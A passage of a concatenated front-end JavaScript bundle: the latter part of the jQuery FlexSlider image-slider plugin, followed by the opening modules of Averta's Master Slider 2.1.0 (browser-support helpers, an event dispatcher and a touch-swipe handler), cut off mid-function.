                        //slider.slides.eq(target).fadeIn(slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);

                        slider.slides.eq(slider.currentSlide).css({
                            "zIndex": 1,
                            "display": "none"
                        }).animate({
                            "opacity": 0
                        }, slider.vars.animationSpeed, slider.vars.easing);
                        slider.slides.eq(target).css({
                            "zIndex": 2,
                            "display": "block"
                        }).animate({
                            "opacity": 1
                        }, slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);

                    } else {
                        slider.slides.eq(slider.currentSlide).css({
                            "opacity": 0,
                            "zIndex": 1,
                            "display": "none"
                        });
                        slider.slides.eq(target).css({
                            "opacity": 1,
                            "zIndex": 2,
                            "display": "block"
                        });
                        slider.wrapup(dimension);
                    }
                }
                // SMOOTH HEIGHT:
                if (slider.vars.smoothHeight) {
                    methods.smoothHeight(slider.vars.animationSpeed);
                }
            }
        };
        slider.wrapup = function (dimension) {
            // SLIDE:
            if (!fade && !carousel) {
                if (slider.currentSlide === 0 && slider.animatingTo === slider.last && slider.vars.animationLoop) {
                    slider.setProps(dimension, "jumpEnd");
                } else if (slider.currentSlide === slider.last && slider.animatingTo === 0 && slider.vars.animationLoop) {
                    slider.setProps(dimension, "jumpStart");
                }
            }
            slider.animating = false;
            slider.currentSlide = slider.animatingTo;
            // API: after() animation Callback
            slider.vars.after(slider);
        };

        // SLIDESHOW:
        slider.animateSlides = function () {
            if (!slider.animating && focused) {
                slider.flexAnimate(slider.getTarget("next"));
            }
        };
        // SLIDESHOW:
        slider.pause = function () {
            clearInterval(slider.animatedSlides);
            slider.animatedSlides = null;
            slider.playing = false;
            // PAUSEPLAY:
            if (slider.vars.pausePlay) {
                methods.pausePlay.update("play");
            }
            // SYNC:
            if (slider.syncExists) {
                methods.sync("pause");
            }
        };
        // SLIDESHOW:
        slider.play = function () {
            if (slider.playing) {
                clearInterval(slider.animatedSlides);
            }
            slider.animatedSlides = slider.animatedSlides || setInterval(slider.animateSlides, slider.vars.slideshowSpeed);
            slider.started = slider.playing = true;
            // PAUSEPLAY:
            if (slider.vars.pausePlay) {
                methods.pausePlay.update("pause");
            }
            // SYNC:
            if (slider.syncExists) {
                methods.sync("play");
            }
        };
        // STOP:
        slider.stop = function () {
            slider.pause();
            slider.stopped = true;
        };
        slider.canAdvance = function (target, fromNav) {
            // ASNAV:
            var last = (asNav) ? slider.pagingCount - 1 : slider.last;
            return (fromNav) ? true : (asNav && slider.currentItem === slider.count - 1 && target === 0 && slider.direction === "prev") ? true : (asNav && slider.currentItem === 0 && target === slider.pagingCount - 1 && slider.direction !== "next") ? false : (target === slider.currentSlide && !asNav) ? false : (slider.vars.animationLoop) ? true : (slider.atEnd && slider.currentSlide === 0 && target === last && slider.direction !== "next") ? false : (slider.atEnd && slider.currentSlide === last && target === 0 && slider.direction === "next") ? false : true;
        };
        slider.getTarget = function (dir) {
            slider.direction = dir;
            if (dir === "next") {
                return (slider.currentSlide === slider.last) ? 0 : slider.currentSlide + 1;
            } else {
                return (slider.currentSlide === 0) ? slider.last : slider.currentSlide - 1;
            }
        };

        // SLIDE:
        slider.setProps = function (pos, special, dur) {
            var target = (function () {
                var posCheck = (pos) ? pos : ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo,
                    posCalc = (function () {
                        if (carousel) {
                            return (special === "setTouch") ? pos : (reverse && slider.animatingTo === slider.last) ? 0 : (reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) : (slider.animatingTo === slider.last) ? slider.limit : posCheck;
                        } else {
                            switch (special) {
                                case "setTotal":
                                    return (reverse) ? ((slider.count - 1) - slider.currentSlide + slider.cloneOffset) * pos : (slider.currentSlide + slider.cloneOffset) * pos;
                                case "setTouch":
                                    return (reverse) ? pos : pos;
                                case "jumpEnd":
                                    return (reverse) ? pos : slider.count * pos;
                                case "jumpStart":
                                    return (reverse) ? slider.count * pos : pos;
                                default:
                                    return pos;
                            }
                        }
                    }());

                return (posCalc * -1) + "px";
            }());

            if (slider.transitions) {
                // fix for vertical:
                var minYForVert = -($(slider.slides[0]).parent().height() - slider.viewport.height());
                if (vertical && (target.replace('px', '') * 1) < minYForVert) target = minYForVert + 'px';
                // end fix for vertical

                target = (vertical) ? "translate3d(0," + target + ",0)" : "translate3d(" + target + ",0,0)";
                dur = (dur !== undefined) ? (dur / 1000) + "s" : "0s";
                slider.container.css("-" + slider.pfx + "-transition-duration", dur);
                slider.container.css("transition-duration", dur);
            }

            slider.args[slider.prop] = target;
            if (slider.transitions || dur === undefined) {
                slider.container.css(slider.args);
            }

            slider.container.css('transform', target);
        };

        slider.setup = function (type) {
            // SLIDE:
            if (!fade) {
                var sliderOffset, arr;

                if (type === "init") {
                    slider.viewport = $('<div class="' + namespace + 'viewport"></div>').css({
                        "overflow": "hidden",
                        "position": "relative"
                    }).appendTo(slider).append(slider.container);
                    // INFINITE LOOP:
                    slider.cloneCount = 0;
                    slider.cloneOffset = 0;
                    // REVERSE:
                    if (reverse) {
                        arr = $.makeArray(slider.slides).reverse();
                        slider.slides = $(arr);
                        slider.container.empty().append(slider.slides);
                    }
                }
                // INFINITE LOOP && !CAROUSEL:
                if (slider.vars.animationLoop && !carousel) {
                    slider.cloneCount = 2;
                    slider.cloneOffset = 1;
                    // clear out old clones
                    if (type !== "init") {
                        slider.container.find('.clone').remove();
                    }
                    slider.container.append(methods.uniqueID(slider.slides.first().clone().addClass('clone')).attr('aria-hidden', 'true'))
                        .prepend(methods.uniqueID(slider.slides.last().clone().addClass('clone')).attr('aria-hidden', 'true'));
                }
                slider.newSlides = $(slider.vars.selector, slider);

                sliderOffset = (reverse) ? slider.count - 1 - slider.currentSlide + slider.cloneOffset : slider.currentSlide + slider.cloneOffset;
                // VERTICAL:
                if (vertical && !carousel) {
                    slider.container.height((slider.count + slider.cloneCount) * 200 + "%").css("position", "absolute").width("100%");
                    setTimeout(function () {
                        slider.newSlides.css({
                            "display": "block"
                        });
                        slider.doMath();
                        slider.viewport.height(slider.h);
                        slider.setProps(sliderOffset * slider.h, "init");
                    }, (type === "init") ? 100 : 0);
                } else {
                    slider.container.width((slider.count + slider.cloneCount) * 200 + "%");
                    slider.setProps(sliderOffset * slider.computedW, "init");
                    setTimeout(function () {
                        slider.doMath();
                        slider.newSlides.css({
                            "width": slider.computedW,
                            "marginRight": slider.computedM,
                            "float": "left",
                            "display": "block"
                        });
                        // SMOOTH HEIGHT:
                        if (slider.vars.smoothHeight) {
                            methods.smoothHeight();
                        }
                    }, (type === "init") ? 100 : 0);
                }
            } else { // FADE:
                slider.slides.css({
                    "width": "100%",
                    "float": "left",
                    "marginRight": "-100%",
                    "position": "relative"
                });
                if (type === "init") {
                    if (!touch) {
                        //slider.slides.eq(slider.currentSlide).fadeIn(slider.vars.animationSpeed, slider.vars.easing);
                        if (slider.vars.fadeFirstSlide == false) {
                            slider.slides.css({
                                "opacity": 0,
                                "display": "none",
                                "zIndex": 1
                            }).eq(slider.currentSlide).css({
                                "zIndex": 2,
                                "display": "block"
                            }).css({
                                "opacity": 1
                            });
                        } else {
                            slider.slides.css({
                                "opacity": 0,
                                "display": "none",
                                "zIndex": 1
                            }).eq(slider.currentSlide).css({
                                "zIndex": 2,
                                "display": "block"
                            }).animate({
                                "opacity": 1
                            }, slider.vars.animationSpeed, slider.vars.easing);
                        }
                    } else {
                        slider.slides.css({
                            "opacity": 0,
                            "display": "none",
                            "webkitTransition": "opacity " + slider.vars.animationSpeed / 1000 + "s ease",
                            "zIndex": 1
                        }).eq(slider.currentSlide).css({
                            "opacity": 1,
                            "zIndex": 2,
                            "display": "block"
                        });
                    }
                }
                // SMOOTH HEIGHT:
                if (slider.vars.smoothHeight) {
                    methods.smoothHeight();
                }
            }
            // !CAROUSEL:
            // CANDIDATE: active slide
            if (!carousel) {
                slider.slides.removeClass(namespace + "active-slide").eq(slider.currentSlide).addClass(namespace + "active-slide");
            }

            //FlexSlider: init() Callback
            slider.vars.init(slider);
        };

        slider.doMath = function () {
            var slide = slider.slides.first(),
                slideMargin = slider.vars.itemMargin,
                minItems = slider.vars.minItems,
                maxItems = slider.vars.maxItems;

            slider.w = (slider.viewport === undefined) ? slider.width() : slider.viewport.width();
            slider.h = slide.height();
            slider.boxPadding = slide.outerWidth() - slide.width();

            // CAROUSEL:
            if (carousel) {
                slider.itemT = slider.vars.itemWidth + slideMargin;
                slider.itemM = slideMargin;
                slider.minW = (minItems) ? minItems * slider.itemT : slider.w;
                slider.maxW = (maxItems) ? (maxItems * slider.itemT) - slideMargin : slider.w;
                slider.itemW = (slider.minW > slider.w) ? (slider.w - (slideMargin * (minItems - 1))) / minItems : (slider.maxW < slider.w) ? (slider.w - (slideMargin * (maxItems - 1))) / maxItems : (slider.vars.itemWidth > slider.w) ? slider.w : slider.vars.itemWidth;

                slider.visible = Math.floor(slider.w / (slider.itemW));
                slider.move = (slider.vars.move > 0 && slider.vars.move < slider.visible) ? slider.vars.move : slider.visible;
                slider.pagingCount = Math.ceil(((slider.count - slider.visible) / slider.move) + 1);
                slider.last = slider.pagingCount - 1;
                slider.limit = (slider.pagingCount === 1) ? 0 : (slider.vars.itemWidth > slider.w) ? (slider.itemW * (slider.count - 1)) + (slideMargin * (slider.count - 1)) : ((slider.itemW + slideMargin) * slider.count) - slider.w - slideMargin;
            } else {
                slider.itemW = slider.w;
                slider.itemM = slideMargin;
                slider.pagingCount = slider.count;
                slider.last = slider.count - 1;
            }
            slider.computedW = slider.itemW - slider.boxPadding;
            slider.computedM = slider.itemM;
        };

        slider.update = function (pos, action) {
            slider.doMath();

            // update currentSlide and slider.animatingTo if necessary
            if (!carousel) {
                if (pos < slider.currentSlide) {
                    slider.currentSlide += 1;
                } else if (pos <= slider.currentSlide && pos !== 0) {
                    slider.currentSlide -= 1;
                }
                slider.animatingTo = slider.currentSlide;
            }

            // update controlNav
            if (slider.vars.controlNav && !slider.manualControls) {
                if ((action === "add" && !carousel) || slider.pagingCount > slider.controlNav.length) {
                    methods.controlNav.update("add");
                } else if ((action === "remove" && !carousel) || slider.pagingCount < slider.controlNav.length) {
                    if (carousel && slider.currentSlide > slider.last) {
                        slider.currentSlide -= 1;
                        slider.animatingTo -= 1;
                    }
                    methods.controlNav.update("remove", slider.last);
                }
            }
            // update directionNav
            if (slider.vars.directionNav) {
                methods.directionNav.update();
            }

        };

        slider.addSlide = function (obj, pos) {
            var $obj = $(obj);

            slider.count += 1;
            slider.last = slider.count - 1;

            // append new slide
            if (vertical && reverse) {
                (pos !== undefined) ? slider.slides.eq(slider.count - pos).after($obj) : slider.container.prepend($obj);
            } else {
                (pos !== undefined) ? slider.slides.eq(pos).before($obj) : slider.container.append($obj);
            }

            // update currentSlide, animatingTo, controlNav, and directionNav
            slider.update(pos, "add");

            // update slider.slides
            slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
            // re-setup the slider to accomdate new slide
            slider.setup();

            //FlexSlider: added() Callback
            slider.vars.added(slider);
        };
        slider.removeSlide = function (obj) {
            var pos = (isNaN(obj)) ? slider.slides.index($(obj)) : obj;

            // update count
            slider.count -= 1;
            slider.last = slider.count - 1;

            // remove slide
            if (isNaN(obj)) {
                $(obj, slider.slides).remove();
            } else {
                (vertical && reverse) ? slider.slides.eq(slider.last).remove() : slider.slides.eq(obj).remove();
            }

            // update currentSlide, animatingTo, controlNav, and directionNav
            slider.doMath();
            slider.update(pos, "remove");

            // update slider.slides
            slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
            // re-setup the slider to accomdate new slide
            slider.setup();

            // FlexSlider: removed() Callback
            slider.vars.removed(slider);
        };

        //FlexSlider: Initialize
        methods.init();
    };

    // Ensure the slider isn't focussed if the window loses focus.
    $(window).blur(function (e) {
        focused = false;
    }).focus(function (e) {
        focused = true;
    });

    //FlexSlider: Default Settings
    $.flexslider.defaults = {
        namespace: "flex-", //{NEW} String: Prefix string attached to the class of every element generated by the plugin
        selector: ".slides > li", //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
        animation: "fade", //String: Select your animation type, "fade" or "slide"
        easing: "swing", //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
        direction: "horizontal", //String: Select the sliding direction, "horizontal" or "vertical"
        reverse: false, //{NEW} Boolean: Reverse the animation direction
        animationLoop: true, //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
        smoothHeight: false, //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode
        startAt: 0, //Integer: The slide that the slider should start on. Array notation (0 = first slide)
        slideshow: true, //Boolean: Animate slider automatically
        slideshowSpeed: 7000, //Integer: Set the speed of the slideshow cycling, in milliseconds
        animationSpeed: 600, //Integer: Set the speed of animations, in milliseconds
        initDelay: 0, //{NEW} Integer: Set an initialization delay, in milliseconds
        randomize: false, //Boolean: Randomize slide order
        fadeFirstSlide: true, //Boolean: Fade in the first slide when animation type is "fade"
        thumbCaptions: false, //Boolean: Whether or not to put captions on thumbnails when using the "thumbnails" controlNav.

        // Usability features
        pauseOnAction: true, //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
        pauseOnHover: false, //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
        pauseInvisible: true, //{NEW} Boolean: Pause the slideshow when tab is invisible, resume when visible. Provides better UX, lower CPU usage.
        useCSS: true, //{NEW} Boolean: Slider will use CSS3 transitions if available
        touch: true, //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
        video: false, //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches

        // Primary Controls
        controlNav: true, //Boolean: Create navigation for paging control of each slide? Note: Leave true for manualControls usage
        directionNav: true, //Boolean: Create navigation for previous/next navigation? (true/false)
        prevText: "Previous", //String: Set the text for the "previous" directionNav item
        nextText: "Next", //String: Set the text for the "next" directionNav item

        // Secondary Navigation
        keyboard: true, //Boolean: Allow slider navigating via keyboard left/right keys
        multipleKeyboard: false, //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
        mousewheel: false, //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
        pausePlay: false, //Boolean: Create pause/play dynamic element
        pauseText: "Pause", //String: Set the text for the "pause" pausePlay item
        playText: "Play", //String: Set the text for the "play" pausePlay item

        // Special properties
        controlsContainer: "", //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".flexslider-container"). Property is ignored if given element is not found.
        manualControls: "", //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
        customDirectionNav: "", //{NEW} jQuery Object/Selector: Custom prev / next button. Must be two jQuery elements. In order to make the events work they have to have the classes "prev" and "next" (plus namespace)
        sync: "", //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
        asNavFor: "", //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider

        // Carousel Options
        itemWidth: 0, //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
        itemMargin: 0, //{NEW} Integer: Margin between carousel items.
        minItems: 1, //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
        maxItems: 0, //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
        move: 0, //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
        allowOneSlide: true, //{NEW} Boolean: Whether or not to allow a slider comprised of a single slide

        // Callback API
        start: function () { }, //Callback: function(slider) - Fires when the slider loads the first slide
        before: function () { }, //Callback: function(slider) - Fires asynchronously with each slider animation
        after: function () { }, //Callback: function(slider) - Fires after each slider animation completes
        end: function () { }, //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
        added: function () { }, //{NEW} Callback: function(slider) - Fires after a slide is added
        removed: function () { }, //{NEW} Callback: function(slider) - Fires after a slide is removed
        init: function () { } //{NEW} Callback: function(slider) - Fires after the slider is initially setup
    };

    //FlexSlider: Plugin Function
    $.fn.flexslider = function (options) {
        if (options === undefined) {
            options = {};
        }

        if (typeof options === "object") {
            return this.each(function () {
                var $this = $(this),
                    selector = (options.selector) ? options.selector : ".slides > li",
                    $slides = $this.find(selector);

                if (($slides.length === 1 && options.allowOneSlide === false) || $slides.length === 0) {
                    $slides.fadeIn(400);
                    if (options.start) {
                        options.start($this);
                    }
                } else if ($this.data('flexslider') === undefined) {
                    new $.flexslider(this, options);
                }
            });
        } else {
            // Helper strings to quickly perform functions on the slider
            var $slider = $(this).data('flexslider');
            switch (options) {
                case "play":
                    $slider.play();
                    break;
                case "pause":
                    $slider.pause();
                    break;
                case "stop":
                    $slider.stop();
                    break;
                case "next":
                    $slider.flexAnimate($slider.getTarget("next"), true);
                    break;
                case "prev":
                case "previous":
                    $slider.flexAnimate($slider.getTarget("prev"), true);
                    break;
                default:
                    if (typeof options === "number") {
                        $slider.flexAnimate(options, true);
                    }
            }
        }
    };
})(jQuery);;
//dev\slider\header.js 

/*!
 * Master Slider â€“ Responsive Touch Swipe Slider
 * @author Averta (www.averta.net)
 * Copyright Â© All Rights Reserved, Averta Ltd.
 *
 * @version 2.1.0
 * @date August 2014
 */
//dev\slider\tools\base.js 

window.averta = {};

; (function ($) {

    //"use strict";

    window.package = function (name) {
        if (!window[name]) window[name] = {};
    };

    var extend = function (target, object) {
        for (var key in object) target[key] = object[key];
    };

    Function.prototype.extend = function (superclass) {
        if (typeof superclass.prototype.constructor === "function") {
            extend(this.prototype, superclass.prototype);
            this.prototype.constructor = this;
        } else {
            this.prototype.extend(superclass);
            this.prototype.constructor = this;
        }
    };

    // Converts JS prefix to CSS prefix
    var trans = {
        'Moz': '-moz-',
        'Webkit': '-webkit-',
        'Khtml': '-khtml-',
        'O': '-o-',
        'ms': '-ms-',
        'Icab': '-icab-'
    };

    window._mobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)
    window._touch = 'ontouchstart' in document;
    $(document).ready(function () {
        window._jcsspfx = getVendorPrefix();	   // JS CSS VendorPrefix
        window._csspfx = trans[window._jcsspfx];  // CSS VendorPrefix
        window._cssanim = supportsTransitions();
        window._css3d = supports3DTransforms();
        window._css2d = supportsTransforms();
    });


    // Thanks to LEA VEROU
    // http://lea.verou.me/2009/02/find-the-vendor-prefix-of-the-current-browser/
    function getVendorPrefix() {

        if ('result' in arguments.callee) return arguments.callee.result;

        var regex = /^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/;

        var someScript = document.getElementsByTagName('script')[0];

        for (var prop in someScript.style) {
            if (regex.test(prop)) {
                return arguments.callee.result = prop.match(regex)[0];
            }
        }

        if ('WebkitOpacity' in someScript.style) return arguments.callee.result = 'Webkit';
        if ('KhtmlOpacity' in someScript.style) return arguments.callee.result = 'Khtml';

        return arguments.callee.result = '';
    }


    // Thanks to Steven Benner.
    // http://stevenbenner.com/2010/03/javascript-regex-trick-parse-a-query-string-into-an-object/
    window.parseQueryString = function (url) {
        var queryString = {};
        url.replace(
		    new RegExp("([^?=&]+)(=([^&]*))?", "g"),
		    function ($0, $1, $2, $3) { queryString[$1] = $3; }
		);

        return queryString;
    };

    function checkStyleValue(prop) {
        var b = document.body || document.documentElement;
        var s = b.style;
        var p = prop;
        if (typeof s[p] == 'string') { return true; }

        // Tests for vendor specific prop
        v = ['Moz', 'Webkit', 'Khtml', 'O', 'ms'],
	    p = p.charAt(0).toUpperCase() + p.substr(1);
        for (var i = 0; i < v.length; i++) {
            if (typeof s[v[i] + p] == 'string') { return true; }
        }
        return false;
    }

    function supportsTransitions() {
        return checkStyleValue('transition');
    }

    function supportsTransforms() {
        return checkStyleValue('transform');
    }

    function supports3DTransforms() {
        if (!supportsTransforms()) return false;
        var el = document.createElement('i'),
	    has3d,
	    transforms = {
	        'WebkitTransform': '-webkit-transform',
	        'OTransform': '-o-transform',
	        'MSTransform': '-ms-transform',
	        'msTransform': '-ms-transform',
	        'MozTransform': '-moz-transform',
	        'Transform': 'transform',
	        'transform': 'transform'
	    };

        el.style.display = 'block';

        // Add it to the body to get the computed style
        document.body.insertBefore(el, null);

        for (var t in transforms) {
            if (el.style[t] !== undefined) {
                el.style[t] = 'translate3d(1px,1px,1px)';
                has3d = window.getComputedStyle(el).getPropertyValue(transforms[t]);
            }
        }

        document.body.removeChild(el);

        return (has3d != null && has3d.length > 0 && has3d !== "none");
    }

    /**
	 * Provides requestAnimationFrame in a cross browser way.
	 * @author paulirish / http://paulirish.com/
	 */
    var fps60 = 50 / 3;

    if (!window.requestAnimationFrame) {

        window.requestAnimationFrame = (function () {

            return window.webkitRequestAnimationFrame ||
			window.mozRequestAnimationFrame ||
			window.oRequestAnimationFrame ||
			window.msRequestAnimationFrame ||
			function ( /* function FrameRequestCallback */ callback, /* DOMElement Element */ element) {

			    window.setTimeout(callback, fps60);

			};

        })();

    }

    if (!window.getComputedStyle) {
        window.getComputedStyle = function (el, pseudo) {
            this.el = el;
            this.getPropertyValue = function (prop) {
                var re = /(\-([a-z]){1})/g;
                if (prop == 'float') prop = 'styleFloat';
                if (re.test(prop)) {
                    prop = prop.replace(re, function () {
                        return arguments[2].toUpperCase();
                    });
                }
                return el.currentStyle[prop] ? el.currentStyle[prop] : null;
            };
            return el.currentStyle;
        };
    }

    // IE8 Array indexOf fix
    if (!Array.prototype.indexOf) {
        Array.prototype.indexOf = function (elt /*, from*/) {
            var len = this.length >>> 0;

            var from = Number(arguments[1]) || 0;
            from = (from < 0)
                 ? Math.ceil(from)
                 : Math.floor(from);
            if (from < 0)
                from += len;

            for (; from < len; from++) {
                if (from in this &&
                    this[from] === elt)
                    return from;
            }
            return -1;
        };
    }

    if (jQuery) {
        $.jqLoadFix = function () {
            if (this.complete) {
                var that = this;
                setTimeout(function () { $(that).load(); }, 1);
            }
        };

        jQuery.uaMatch = jQuery.uaMatch || function (ua) {
            ua = ua.toLowerCase();

            var match = /(chrome)[ \/]([\w.]+)/.exec(ua) ||
				/(webkit)[ \/]([\w.]+)/.exec(ua) ||
				/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(ua) ||
				/(msie) ([\w.]+)/.exec(ua) ||
				ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(ua) ||
				[];

            return {
                browser: match[1] || "",
                version: match[2] || "0"
            };
        };

        // Don't clobber any existing jQuery.browser in case it's different
        //if ( !jQuery.browser ) {
        matched = jQuery.uaMatch(navigator.userAgent);
        browser = {};

        if (matched.browser) {
            browser[matched.browser] = true;
            browser.version = matched.version;
        }

        // Chrome is Webkit, but Webkit is also Safari.
        if (browser.chrome) {
            browser.webkit = true;
        } else if (browser.webkit) {
            browser.safari = true;
        }

        // hofix for IE11 detection 
        var isIE11 = !!navigator.userAgent.match(/Trident\/7\./);
        if (isIE11) {
            browser.msie = "true";
            delete browser.mozilla;
        }

        jQuery.browser = browser;

        //}

        $.fn.preloadImg = function (src, _event) {
            this.each(function () {
                var $this = $(this);
                var self = this;
                var img = new Image();
                img.onload = function (event) {
                    if (event == null) event = {}; // IE8
                    $this.attr('src', src);
                    event.width = img.width;
                    event.height = img.height;
                    setTimeout(function () { _event.call(self, event); }, 50);
                    img = null;
                };
                img.src = src;
            });
            return this;
        };
    }
})(jQuery);
//dev\slider\tools\EventDispatcher.js 

; (function () {

    "use strict";

    averta.EventDispatcher = function () {
        this.listeners = {};
    };

    averta.EventDispatcher.extend = function (_proto) {
        var instance = new averta.EventDispatcher();
        for (var key in instance)
            if (key != 'constructor') _proto[key] = averta.EventDispatcher.prototype[key];
    };

    averta.EventDispatcher.prototype = {

        constructor: averta.EventDispatcher,

        addEventListener: function (event, listener, ref) {
            if (!this.listeners[event]) this.listeners[event] = [];
            this.listeners[event].push({ listener: listener, ref: ref });

        },

        removeEventListener: function (event, listener, ref) {
            if (this.listeners[event]) {
                for (var i = 0, l = this.listeners[event].length; i < l ; ++i)
                    if (listener == this.listeners[event][i].listener && ref == this.listeners[event][i].ref) {
                        this.listeners[event].splice(i, 0);
                    }

                if (this.listeners[event].length == 0)
                    delete this.listeners[event];
            }
        },

        dispatchEvent: function (event) {
            event.target = this;
            if (this.listeners[event.type])
                for (var i = 0, l = this.listeners[event.type].length; i < l ; ++i) {
                    this.listeners[event.type][i].listener.call(this.listeners[event.type][i].ref, event);
                }
        }
    };

})();
//dev\slider\tools\TouchSwipe.js 

; (function ($) {

    "use strict";

    var isTouch = 'ontouchstart' in document,
		isPointer = window.navigator.pointerEnabled,
		isMSPoiner = !isPointer && window.navigator.msPointerEnabled,
		usePointer = isPointer || isMSPoiner,
	// Events	
		ev_start = (isPointer ? 'pointerdown ' : '') + (isMSPoiner ? 'MSPointerDown ' : '') + (isTouch ? 'touchstart ' : '') + 'mousedown',
		ev_move = (isPointer ? 'pointermove ' : '') + (isMSPoiner ? 'MSPointerMove ' : '') + (isTouch ? 'touchmove ' : '') + 'mousemove',
		ev_end = (isPointer ? 'pointerup ' : '') + (isMSPoiner ? 'MSPointerUp ' : '') + (isTouch ? 'touchend ' : '') + 'mouseup',
		ev_cancel = (isPointer ? 'pointercancel ' : '') + (isMSPoiner ? 'MSPointerCancel ' : '') + 'touchcancel';


    averta.TouchSwipe = function ($element) {
        this.$element = $element;
        this.enabled = true;

        $element.bind(ev_start, { target: this }, this.__touchStart);

        $element[0].swipe = this;

        this.onSwipe = null;
        this.swipeType = 'horizontal';
        this.noSwipeSelector = 'input, textarea, button, .no-swipe, .ms-no-swipe';

        this.lastStatus = {};

    };

    var p = averta.TouchSwipe.prototype;

    /*-------------- METHODS --------------*/

    p.getDirection = function (new_x, new_y) {
        switch (this.swipeType) {
            case 'horizontal':
                return new_x <= this.start_x ? 'left' : 'right';
                break;
            case 'vertical':
                return new_y <= this.start_y ? 'up' : 'down';
                break;
            case 'all':
                if (Math.abs(new_x - this.start_x) > Math.abs(new_y - this.start_y))
                    return new_x <= this.start_x ? 'left' : 'right';
                else
                    return new_y <= this.start_y ? 'up' : 'down';
                break;
        }
    };

    p.priventDefultEvent = function (new_x, new_y) {
        //if(this.priventEvt != null) return this.priventEvt;
        var dx = Math.abs(new_x - this.start_x);
        var dy = Math.abs(new_y - this.start_y);

        var horiz = dx > dy;

        return (this.swipeType === 'horizontal' && horiz) ||
			   (this.swipeType === 'vertical' && !horiz);

        //return this.priventEvt;
    };

    p.createStatusObject = function (evt) {
        var status_data = {}, temp_x, temp_y;

        temp_x = this.lastStatus.distanceX || 0;
        temp_y = this.lastStatus.distanceY || 0;

        status_data.distanceX = evt.pageX - this.start_x;
        status_data.distanceY = evt.pageY - this.start_y;
        status_data.moveX = status_data.distanceX - temp_x;
        status_data.moveY = status_data.distanceY - temp_y;

        status_data.distance = parseInt(Math.sqrt(Math.pow(status_data.distanceX, 2) + Math.pow(status_data.distanceY, 2)));

        status_data.duration = new Date().getTime() - this.start_time;
        status_data.direction = this.getDirection(evt.pageX, evt.pageY);

        return status_data;
    };


    p.__reset = function (event, jqevt) {
        this.reset = false;
        this.lastStatus = {};
        this.start_time = new Date().getTime();
        this.start_x = isTouch ? event.touches[0].pageX : (usePointer ? event.pageX : jqevt.pageX);
        this.start_y = isTouch ? event.touches[0].pageY : (usePointer ? event.pageY : jqevt.pageY);
    };

    p.__touchStart = function (event) {

        var swipe = event.data.target;
        var jqevt = event;
        if (!swipe.enabled) return;
        console.log($(event.target).closest(swipe.noSwipeSelector, swipe.$element).length)
        if ($(event.target).closest(swipe.noSwipeSelector, swipe.$element).length > 0) {
            return;
        }

        event = event.originalEvent;

        if (usePointer) {
            $(this).css('-ms-touch-action', swipe.swipeType === 'horizontal' ? 'pan-y' : 'pan-x');
        }

        if (!swipe.onSwipe) {
            $.error('Swipe listener is undefined');
            return;
        }

        if (swipe.touchStarted) return;

        swipe.start_x = isTouch ? event.touches[0].pageX : (usePointer ? event.pageX : jqevt.pageX);
        swipe.start_y = isTouch ? event.touches[0].pageY : (usePointer ? event.pageY : jqevt.pageY);

        swipe.start_time = new Date().getTime();

        $(document).bind(ev_end, { target: swipe }, swipe.__touchEnd).
		 		    bind(ev_move, { target: swipe }, swipe.__touchMove).
					bind(ev_cancel, { target: swipe }, swipe.__touchCancel);

        var evt = isTouch ? event.touches[0] : (usePointer ? event : jqevt);
        var status = swipe.createStatusObject(evt);
        status.phase = 'start';

        swipe.onSwipe.call(null, status);

        if (!isTouch)
            jqevt.preventDefault();

        swipe.lastStatus = status;
        swipe.touchStarted = true;
    };

    p.__touchMove = function (event) {
        var swipe = event.data.target;
        var jqevt = event;
        event = event.originalEvent;

        if (!swipe.touchStarted) return;

        clearTimeout(swipe.timo);
        swipe.timo = setTimeout(function () { swipe.__reset(event, jqevt); }, 60);

        var evt = isTouch ? event.touches[0] : (usePointer ? event : jqevt);

        var status = swipe.createStatusObject(evt);

        if (swipe.priventDefultEvent(evt.pageX, evt.pageY))
            jqevt.preventDefault();

        status.phase = 'move';

        //if(swipe.lastStatus.direction !== status.direction) swipe.__reset(event , jqevt);

        swipe.lastStatus = status;

        swipe.onSwipe.call(null, status);
    };

    p.__touchEnd = function (event) {

        var swipe = event.data.target;
        var jqevt = event;
        event = event.originalEvent;

        clearTimeout(swipe.timo);

        var evt = isTouch ? event.touches[0] : (usePointer ? event : jqevt);

        var status = swipe.lastStatus;

        if (!isTouch)
            jqevt.preventDefault();

        status.phase = 'end';

        swipe.touchStarted = false;
        swipe.priventEvt = null;

        $(document).unbind(ev_end, swipe.__touchEnd).
		 		    unbind(ev_move, swipe.__touchMove).
